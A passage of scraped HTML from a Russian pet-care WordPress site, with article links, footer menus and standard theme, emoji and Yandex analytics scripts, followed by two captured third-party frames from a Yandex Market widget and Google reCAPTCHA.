https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="uMerTAQu5K13rVPRJ8KhpA=="></script>

                <script type="text/javascript" nonce="uMerTAQu5K13rVPRJ8KhpA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768916942501\u002F5e5df94bc8dbd9e5d3b6fe11d2480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p_gNyxr_QejxtBOKxecuGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916943208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>